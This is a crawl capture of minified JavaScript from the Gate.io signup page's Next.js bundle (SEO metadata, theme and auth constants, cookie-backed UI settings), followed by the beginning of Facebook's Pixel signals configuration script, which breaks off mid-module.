0:null===(a=n.stack)||void 0===a?void 0:a.includes("google-client.js")))return null}}return e};var Y=(0,g.observer)(e=>{let{children:t,commonData:o,isMobileUA:a,headerStructureMenuJson:n}=e,{locale:l="en"}=(0,s.useRouter)(),c=(0,b.a)("(max-width: 768px)",a),{globalStore:u}=(0,C.oR)(),{dark:d,isDark:m,riseColorValue:p}=u,g=(0,r.useMemo)(()=>({...k.u5,colorScheme:_.Fu9[d]}),[d]);return(0,A.P)(()=>{if(p){var e;null===(e=document.getElementById("auth"))||void 0===e||e.setAttribute("class",p)}},[p]),(0,A.P)(()=>{H()},[]),(0,i.jsx)(h.Me,{withNormalizeCSS:!0,theme:g,children:(0,i.jsx)(f.f,{theme:{other:{lang:l||"en"}},children:(0,i.jsxs)(w.N$,{children:[(0,i.jsx)(y.T,{}),(0,i.jsx)(M.S4,{theme:{other:{lang:l||"en"}},children:(0,i.jsxs)(x.f6,{theme:{lang:l,isDark:m,isMobile:c},children:[(0,i.jsx)(N,{locale:l,assetPrefix:"signup"}),(0,i.jsxs)(I.Ho,{commonData:o,children:[(0,i.jsx)(_.h4i,{isDynamicDataRequest:!0,store:u,headerStructureMenuJson:n}),(0,i.jsxs)(v.$,{children:[(0,i.jsx)(G,{}),(0,i.jsx)(S,{children:t})]}),(0,i.jsx)(E.P,{beforeSend:Z})]})]})})]})})})}),K=e=>{let{router:t,namespace:o}=e;(0,r.useEffect)(()=>{var e;if(null===(e=t.pageLoader)||void 0===e?void 0:e.getDataHref){let e=t.pageLoader.getDataHref;t.pageLoader.getDataHref=function(i){let a=e.call(t.pageLoader,i);return a&&a.startsWith("/_next/data")?"".concat(o).concat(a):a}}},[t,o])},$=o(61510),J=o(43459),V=o(52674),X=o(25803),Q=o(51440),q=(e,t,o)=>{let{currentWebsiteConfig:i}=(0,X.MA)(e),a=null==o?void 0:o["signup.seo.title"],n=null===u.ag||void 0===u.ag?void 0:u.ag.t("auth.seo.desc",{amount:"10,000+",gtSiteName:null==i?void 0:i.name}),r=[{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | ").concat(Q.It),seoDescription:n,subWebsiteId:0,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:Q.DI,width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:Q.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate TR"),seoDescription:n,subWebsiteId:177,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://gimg2.staticimgs.com/image/170114252117091605820231128-113448.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:Q.DI}}},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate.HK"),seoDescription:n,subWebsiteId:71,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://www.gate.hk/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:Q.DI}},additionalMetaTags:[{name:"keywords",content:(null==o?void 0:o["my.page-hk.keywords"])||""}]},{seoTitle:"".concat(null==o?void 0:o["signup.button.text"]," | Gate EU"),seoDescription:n,subWebsiteId:106,subWebsiteTitle:i.ogSiteName,seo:{openGraph:{type:"website",site_name:i.ogSiteName,title:a,images:[{url:"https://www.gate.eu/images/gateio_share_bg.png",width:1200,height:578,alt:"".concat(i.ogSiteName," Logo")}]},twitter:{handle:i.social.twitter,site:i.social.twitter,cardType:"summary_large_image",image:"https://www.gate.eu/images/gateio_share_bg.png"}},additionalMetaTags:[{name:"keywords",content:"gateio,gate.io, Cryptocurrency Price, Bitcoin Price, Litecoin, EOS"}]}];return r.find(t=>t.subWebsiteId===e)||r[0]};let ee=e=>{let{locale:t}=(0,s.useRouter)(),{commonData:o}=(0,$.E)(),{lang_list:i}=o,{canonicalUrl:a,languageAlternateList:n,robotsMeta:r,noRobots:l}=(0,J.nY)({langList:i,subWebsiteId:e.sub_website_id||0,host:e.host}),{tdkTitle:c,tdkDescription:u,uid:d}=e,{seo:m,seoTitle:p="",seoDescription:g="",additionalMetaTags:h=[]}=q(e.sub_website_id||0,t,e.serverTranslate),b=c,x=u;b&&x||(b=p,x=g);let f=e.seo||m;return(0,V.a)(d),{robotsMeta:r,noRobots:l,seoTitle:b,seoDescription:x,seoConfig:f,canonicalUrl:a,languageAlternateList:n,additionalMetaTags:h}};var et=o(85189);o(34039),o(26491),o(88102),o(3871),o(83741),o(89013),o(54200),o(14157);var eo=(0,u.Jc)(e=>{let{Component:t,pageProps:o,router:a}=e;K({router:a,namespace:"/".concat("signup")}),(0,m.r)({sub_website_id:o.sub_website_id||0});let{locale:r}=(0,s.useRouter)(),{canonicalUrl:l,languageAlternateList:u,seoConfig:g,seoTitle:h,seoDescription:b,additionalMetaTags:x,robotsMeta:f,noRobots:w}=ee(o);return o.notssr&&(o=Object.assign({},o,(0,et.Sg)(r))),(0,i.jsxs)(i.Fragment,{children:[(0,i.jsx)(n(),{id:"b1f4639f3b653ae4",children:":root{--gate-font:'Gate_Sans'}"}),(0,i.jsxs)(c(),{children:[(0,i.jsx)("meta",{name:"mobile-web-app-capable",content:"yes",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"viewport",content:"width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover",className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)("meta",{name:"robots",content:f,className:"jsx-b1f4639f3b653ae4"}),(0,i.jsx)(p.X,{})]}),(0,i.jsx)(d.lX,{...g,canonical:l,languageAlternates:u,title:h,description:b,additionalMetaTags:x,defaultTitle:"Gate.io",norobots:w}),(0,i.jsx)(C.g3,{initialData:o,children:(0,i.jsx)(Y,{...o,children:(0,i.jsx)(t,{...o,className:"jsx-b1f4639f3b653ae4 "+(o&&null!=o.className&&o.className||"")})})})]})})},84777:function(e,t,o){"use strict";o.d(t,{g3:function(){return g},oR:function(){return p}});var i=o(97458),a=o(37667);mobx;var n=o(22721),r=o(71998),l=o(96775);(0,n.enableStaticRendering)(!1);let c={[l.bYY.dark]:"classic-dark",[l.bYY.light]:""},s=e=>{let{dark:t}=e;return(0,a.useEffect)(()=>{t&&document.body.setAttribute("class",c[t])},[t]),(0,n.useLocalObservable)(()=>({assetVisible:"1"!=(0,r.getCookie)("hide_account_funds"),...e,ipChecked:"1"===(0,r.getCookie)("ip_checked"),handleSetTheme(e){this.dark=e,this.isDark=e===l.bYY.dark,e===l.bYY.dark?(0,r.setCookie)("dark",e):(0,r.deleteCookie)("dark"),document.body.setAttribute("class",c[e])},handleChangeReftime(e){if(this.reftimeValue=e,"24h"===e){(0,r.deleteCookie)("change-reftime");return}(0,r.setCookie)("change-reftime",e)},handleChangeRiseColor(e,t){this.riseColorValue=e,t&&(0,r.setCookie)("market_rise_color",e)},handleChangeRate(e){if(e===l.F$K.close){this.floatRate=l.F$K.open,(0,r.setCookie)("FLOAT_RATE",l.F$K.open);return}this.floatRate=l.F$K.close,(0,r.deleteCookie)("FLOAT_RATE")},handleChangeCurrencyRate(e){if(e===l.F$K.close){this.currencyRate=l.F$K.open,(0,r.setCookie)("exchange_rate_switch",l.F$K.open);return}this.currencyRate=l.F$K.close,(0,r.setCookie)("exchange_rate_switch",l.F$K.close)},handleChangeFiat(e,t){this.currFiat=e,t||(0,r.setCookie)("curr_fiat",e)},handleChangeCurrFiatMarketRate(e){this.currFiatMarketRate=e},setAssetVisible(e){(0,r.setCookie)("hide_account_funds",String(e?0:1)),this.assetVisible=e},setIpChecked(e){this.ipChecked=e,(0,r.setCookie)("ip_checked",e?"1":"0")}}))},u=Object.create(null),d=(0,a.createContext)(Object.create(null)),m=e=>(u.globalStore=s(e),u),p=()=>{let e;try{e=(0,a.useContext)(d)}catch(t){e=u}if(!e)throw Error("Store has not been initialized.");return e},g=e=>{let{children:t,initialData:o}=e,a=m(o);return(0,i.jsx)(d.Provider,{value:a,children:t})}},39820:function(e,t,o){"use strict";o.d(t,{Ny:function(){return m},Uh:function(){return u},uC:function(){return d}});let i="375px",a="768px",n="992px",r="1024px",l="1248px",c="1512px",s="1920px",u={mobileM:"(min-width: ".concat(i,")"),tablet:"(min-width: ".concat(a,")"),laptop:"(min-width: ".concat(n,")"),laptopM:"(min-width: ".concat(r,")"),laptopL:"(min-width: ".concat(l,")"),desktopM:"(min-width: ".concat(c,")"),desktop:"(min-width: ".concat(s,")")},d={mobileM:"screen and (max-width: ".concat(i,")"),tablet:"screen and (max-width: ".concat(a,")"),laptop:"screen and (max-width: ".concat(n,")"),laptopM:"screen and (max-width: ".concat(r,")"),laptopL:"screen and (max-width: ".concat(l,")"),desktopS:"screen and (max-width: ".concat("1440px",")"),desktopM:"screen and (max-width: ".concat(c,")"),desktop:"screen and (max-width: ".concat(s,")")},m=d.tablet},38672:function(e,t,o){"use strict";o.d(t,{kf:function(){return s},u5:function(){return c}});var i=o(37667),a=o.n(i),n=o(96521),r=o(25413);a().createContext(null);let l="var(--gate-font),Arial,sans-serif",c={colorScheme:"light",primaryColor:"main",mainRed:["#2354E6","#3366ff"],mainBlueHover:["#1B41B2","#1B41B2"],mainGreen:["#007980","#0BBA80"],subRed:["#E5ECFF","#E5ECFF"],subGreen:["#E5F2F2","#142A27"],mainGray:["#F5F6FA","#292F40"],newMainRed:["#CC3D3D","#F23D3D"],black:"#04091A",white:"#fff",fontFamily:l,fontFamilyMonospace:l,colors:{light:["#f7f7f7","#fff","#f7f7f7","#f2f2f2","#EEF1FA","#E6E9F2","#C2C5CC","#8D93A6","#565D73","#04091A"],dark:["#FFFFFF","#989FB3","#4D5366","#303440","#1F2126","#0F1526","#2D333B","#23282E","#161A1E","#0C0E0F"],main:["#E6ECFF","#D5DEFA","#BBCBFA","#AABCF2","#91A9F3","#2354E6","#2354E6","#2354E6","#2354E6","#1B41B3"]},shadows:{xs:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",sm:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",md:"0px 2px 8px 0px rgba(0, 0, 0, 0.06)",lg:"0px 8px 24px 0px rgba(0, 0, 0, 0.08)",xl:"0px 4px 12px 0px rgba(0, 0, 0, 0.1)"},fontSizes:{xl:20,lg:18,md:16,sm:14,xs:12},lineHeight:1.5,headings:{fontFamily:l,sizes:{h1:{fontSize:30},h2:{fontSize:24},h3:{fontSize:20},h4:{fontSize:18},h5:{fontSize:16}}}},s=(0,n.k)(()=>{let{isMobile:e}=(0,r.Fg)();return{input:{borderRadius:4,fontSize:14,paddingLeft:16,height:e?"44px !important":48,minHeight:e?"44px !important":48,"&:-webkit-autofill":{background:"transparent !important"},"$:focus":{background:"var(--color-bg-1)"}},refreshButton:{width:132,letterSpacing:.4,"&:hover":{backgroundColor:"var(--color-brand-2)"}},refreshButtonLabel:{fontSize:16,fontWeight:600},thirdAuthButtonRoot:{minHeight:40,backgroundColor:"transparent !important",border:"1px solid var(--color-line-border-subtle) !important",borderRadius:"8px !important",width:e?"100%":40,":hover":{backgroundColor:"var(--color-neutral-2) !important;"}},thirdAuthButtonSection:{position:"absolute",left:16},thirdAuthButtonLabel:{textAlign:"center",fontSize:14,fontWeight:500,color:"var(--color-text-text-primary) !important"},h5GuideModalBody:{padding:"0px 16px 16px 16px !important",height:"100%",display:"flex",flexDirection:"column-reverse"},h5GuideModalContent:{}}})},47425:function(e,t,o){"use strict";var i,a,n,r,l,c,s,u;o.d(t,{DO:function(){return _},EK:function(){return N},F2:function(){return L},Hz:function(){return b},Lk:function(){return h},NT:function(){return d},No:function(){return E},OM:function(){return O},OX:function(){return I},PG:function(){return Y},Te:function(){return k},UW:function(){return w},UX:function(){return T},Uf:function(){return Z},Y2:function(){return g},YF:function(){return r},aA:function(){return x},aF:function(){return K},bK:function(){return G},di:function(){return D},eK:function(){return R},gN:function(){return j},hX:function(){return W},im:function(){return v},jT:function(){return y},kI:function(){return C},mP:function(){return n},pS:function(){return M},qY:function(){return S},rm:function(){return m},rp:function(){return F},rv:function(){return p},sM:function(){return z},yC:function(){return H},zG:function(){return A},zM:function(){return f}}),(l=i||(i={})).Zh="zh",l.Vi="vi",l.ZhTw="tw",l.Es="es",l.Ru="ru",l.Fr="fr",l.De="de",l.Pt="pt",l.Th="th",l.Id="id",l.Tr="tr",l.Ja="ja",l.Ar="ar",l.Uk="uk",l.PtBr="pt-br";let d="1",m="2",p="3",g="4",h="RESET_CATCH_SESSION_KEY",b="SIGNUP_FROM_INFO",x="login",f="activation",w="signup",y="edit_signup_info",v="switch_signup_info",_="reset_login_info",N="login_with_exist_account",k="bind",C="reset",F="rebind",S="unbind",I="/auth/verify",E="/auth/set-pwd",A="/login/verify",M="/bind",j="/signup",D="/login",T="/auth/third",O={[x]:"LOGIN_CODE",[f]:"USER_EMAIL_ACTIVATE",[w]:"SIGNUP_CODE",voicecode:"SIGNUP_VOICE_CODE",[k]:"LOGIN_CODE",[C]:"RESET_PASSWORD_CODE",[F]:"BIND_VERIFY",[S]:"UNBIND_VERIFY"};(c=a||(a={}))[c.NO_SIGN_UP=0]="NO_SIGN_UP",c[c.NO_BIND=1]="NO_BIND",c[c.BIND=2]="BIND";let L="/login/reset",z=/^([a-zA-Z0-9._-])+@([a-zA-Z0-9_-])+(.[a-zA-Z0-9_-])+/;(s=n||(n={})).GOOGLE="google",s.APPLE="apple",s.TELEGRAM="telegram",s.METAMASK="metamask",s.MICROSOFT="microsoft",s.TWITTER="twitter",s.GATEIO="gateio";let R={CHROME:"https://chrome.google.com/webstore/detail/metamask/nkbihfbeogaeaoehlefnkodbefgpgknn",FIREFOX:"https://addons.mozilla.org/firefox/addon/ether-metamask/",DEFAULT:"https://metamask.io"},G={NO_METAMASK:"NO_METAMASK",NO_EHTERS_SDK:"NO_EHTERS_SDK"},W="afterSignup_download",B="/appdownload?mode=1",P="/campaigns/gateio-app-download-rewards?pid=Web&c=home&af_c_id=floatBall_downloadpage_test&ch=jNMvzd5r",U="/appdownload",H={0:{showModal:!0,jumpUrl:B},1:{showModal:!0,jumpUrl:P},2:{showModal:!0,jumpUrl:U},3:{showModal:!1,jumpUrl:B},4:{showModal:!1,jumpUrl:P},5:{showModal:!1,jumpUrl:U}},Z={AREA_CODE:"areaCode"},Y="auth_last_login_tab",K=6048e5;(u=r||(r={}))[u.Advertisement=1]="Advertisement",u[u.Campaign=2]="Campaign",u[u.Unknown=3]="Unknown"},85189:function(e,t,o){"use strict";o.d(t,{aO:function(){return c},BC:function(){return s},xf:function(){return u},Sg:function(){return r},v:function(){return l}});var i=o(71998),a=o(96775),n=o(2565);o(36909);let r=e=>{let t=(0,i.getCookie)("dark"),o=c((0,i.getCookie)("change-reftime"),a.jWu,a.jWu["24h"]),r=c((0,i.getCookie)("market_rise_color"),a.eVr,(0,n.E)(e)),l=c((0,i.getCookie)("FLOAT_RATE"),a.F$K,a.F$K.close),s=c((0,i.getCookie)("exchange_rate_switch"),a.F$K,a.F$K.close),u=(0,i.getCookie)("curr_fiat")||"USD",d=(0,i.getCookie)("uid")||"",m=(0,i.getCookie)("nickname")||"",p=(0,i.getCookie)("device_type")||null,g=(0,i.getCookie)("is_phone");return Object.assign({tdkTitle:"",tdkDescription:""},{isDark:t===a.bYY.dark,isDev:!1,uid:d,nickname:m,deviceType:p,isApp:"1"===g,dark:t!==a.bYY.dark?a.bYY.light:a.bYY.dark,reftimeValue:o,riseColorValue:r,floatRate:l,currencyRate:s,currFiat:u,currFiatSymbol:"$"})},l=function(e){for(var t=arguments.length,o=Array(t>1?t-1:0),i=1;i<t;i++)o[i-1]=arguments[i];let a=e[0]?e[0]:o[0];try{return parseFloat(a)+"rem"}catch(e){return a+"px"}},c=(e,t,o)=>{let i=Object.keys(t).find(o=>t[o]===e);return t[i]||o},s=e=>{let{src:t,width:o,quality:i}=e;return"".concat(t,"?w=").concat(o,"&q=").concat(i||75)},u=e=>{try{var t,o,i,a;return new URL(e,null===(o=window)||void 0===o?void 0:null===(t=o.location)||void 0===t?void 0:t.origin).origin!==(null===(a=window)||void 0===a?void 0:null===(i=a.location)||void 0===i?void 0:i.origin)}catch(e){return!1}}},86240:function(e,t,o){"use strict";function i(e){let{src:t}=e;return t}o.r(t),o.d(t,{default:function(){return i}})},93421:function(e,t,o){"use strict";o.d(t,{QD:function(){return r},lF:function(){return c},yJ:function(){return s}});let i=(0,o(25851).Z)(),a={on:i.on,off:i.off,all:i.all,emit:i.emit,publish:i.emit,subscribe:i.on,unsubscribe:i.off},n={SHOW_MODAL:"SHOW_MODAL_10012128"},r=(e,t)=>10012128===e&&(a.emit(n.SHOW_MODAL,t),!0),l=new Map,c=e=>{let t=t=>{e(t)};l.set(e,t),a.on(n.SHOW_MODAL,t)},s=e=>{let t=l.get(e);t&&(a.off(n.SHOW_MODAL,t),l.delete(e))}},88102:function(){},22721:function(e){"use strict";e.exports=mobxReactLite}},function(e){var t=function(t){return e(e.s=t)};e.O(0,[6936,500,2099,8036,7418,9185,4009,1621,2870,2665,2288,6790,4046,3097,1090,8674,5288,6027,8572,8347,7041,865,9523,7842,5503,9180,6054,4685,6730,6635,5225,3951,2162,9386,5247,4891,3260,8693,3243,347,4416,2986,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,742,6688,3910,4187,7699,3401,4426,577,4315,3296,179],function(){return t(37116),t(32490)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://connect.facebook.net/signals/config/992640478977010?v=2.9.247&r=stable&domain=www.gate.com&hme=17590b9a2e1b26755cdc9ecb401f9f46bca979d3ccce95d786db0936167af731&ex_m=94%2C156%2C134%2C20%2C67%2C68%2C127%2C63%2C43%2C128%2C72%2C62%2C10%2C141%2C80%2C15%2C93%2C28%2C122%2C115%2C70%2C73%2C121%2C138%2C102%2C143%2C7%2C3%2C4%2C6%2C5%2C2%2C81%2C91%2C144%2C224%2C167%2C57%2C226%2C227%2C50%2C183%2C27%2C69%2C232%2C231%2C170%2C30%2C56%2C9%2C59%2C87%2C88%2C89%2C95%2C118%2C29%2C26%2C120%2C117%2C116%2C135%2C71%2C137%2C136%2C45%2C55%2C111%2C14%2C140%2C40%2C213%2C215%2C177%2C23%2C24%2C25%2C17%2C18%2C39%2C35%2C37%2C36%2C76%2C82%2C86%2C100%2C126%2C129%2C41%2C101%2C21%2C19%2C107%2C64%2C33%2C131%2C130%2C132%2C123%2C22%2C32%2C54%2C99%2C139%2C65%2C16%2C133%2C104%2C31%2C193%2C163%2C284%2C211%2C154%2C196%2C189%2C164%2C97%2C119%2C75%2C109%2C49%2C44%2C103%2C42%2C108%2C114%2C53%2C60%2C113%2C48%2C51%2C47%2C90%2C142%2C0%2C112%2C13%2C110%2C11%2C1%2C52%2C83%2C58%2C61%2C106%2C79%2C78%2C145%2C146%2C84%2C85%2C8%2C92%2C46%2C124%2C77%2C74%2C66%2C105%2C96%2C38%2C125%2C34%2C98%2C12%2C147
body_size: 69459
content:
/**
* Copyright (c) 2017-present, Facebook, Inc. All rights reserved.
*
* You are hereby granted a non-exclusive, worldwide, royalty-free license to use,
* copy, modify, and distribute this software in source code or binary form for use
* in connection with the web services and APIs provided by Facebook.
*
* As with any software that integrates with the Facebook platform, your use of
* this software is subject to the Facebook Platform Policy
* [http://developers.facebook.com/policy/]. This copyright notice shall be
* included in all copies or substantial portions of the software.
*
* THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
* IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS
* FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR
* COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER
* IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN
* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="url",m="ebp";function p(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function _(e,t){if(!(e==null||t==null)){var n=t===s&&e===d?"f":"o";try{i()&&r(u,n)}catch(e){}}}function f(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&_(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function g(e,t,n){e.forEach(function(e){e.paramSource=d}),t.forEach(function(e){e.paramSource=m});var r=p(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,n);return l}function h(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:d}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=f(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:g,combineFbcParamsFromUrl:h,getUniqueFbcParamConfigAndValue:p,constructFbcFromSortedParamValues:f,saveAemSourceToLocalStorage:_,AEM_SOURCE_LOCAL_STORAGE_KEY:u}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
